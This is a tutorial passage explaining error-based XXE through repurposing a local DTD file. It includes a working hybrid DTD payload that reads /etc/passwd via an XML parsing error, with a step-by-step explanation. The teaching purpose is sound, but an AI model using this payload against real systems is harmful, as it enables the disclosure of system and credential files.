 For example, suppose there is a DTD file on the server filesystem at the location /usr/local/app/schema.dtd, and this
DTD file defines an entity called custom_entity. An attacker can trigger an XML parsing error message containing the
contents of the /etc/passwd file by submitting a hybrid DTD like the following:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent
/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
This DTD carries out the following steps:
• Defines an XML parameter entity called local_dtd, containing the contents of the external DTD file that exists on the
server filesystem.
• Redefines the XML parameter entity called custom_entity, which is already defined in the external DTD file. The entity is
redefined as containing the error-based XXE exploit that was already described, for triggering an error message containing
the contents of the /etc/passwd file.
• Uses the local_dtd entity, so that the external DTD is interpreted, including the redefined value of the custom_entity
entity. This results in the desired error message.